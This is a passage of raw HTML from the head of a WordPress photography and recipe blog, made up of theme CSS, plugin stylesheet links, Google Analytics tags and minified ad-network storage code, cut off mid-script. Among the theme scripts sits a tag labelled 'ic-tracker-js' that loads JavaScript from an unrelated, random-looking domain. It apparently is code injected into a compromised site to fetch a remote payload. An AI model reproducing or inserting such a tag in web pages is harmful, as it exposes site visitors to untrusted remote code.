100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1767881418" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/31180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=31180' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function t(e){"@babel/helpers - typeof";return t=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},t(e)}function n(e,n){if(t(e)!=`object`||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,n||`default`);if(t(i)!=`object`)return i;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(n===`string`?String:Number)(e)}function r(e){var r=n(e,`string`);return t(r)==`symbol`?r:r+``}function i(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=class{constructor(){i(this,`name`,void 0),i(this,`disable`,void 0),i(this,`gdprPurposes`,void 0)}};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?o(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let c=[`mcmpfreqrec`],l=new class extends a{constructor(...e){super(...e),i(this,`name`,`BrowserStorage`),i(this,`disable`,!1),i(this,`gdprPurposes`,[1]),i(this,`_sessionStorageHandlerQueue`,[]),i(this,`_localStorageHandlerQueue`,[]),i(this,`_cookieHandlerQueue`,[]),i(this,`_gdpr`,void 0),i(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var c;let t=o[e],n=(c=o[`${e}_weight`])==null?null:c;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let l=(s(s({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,l,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,l),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of 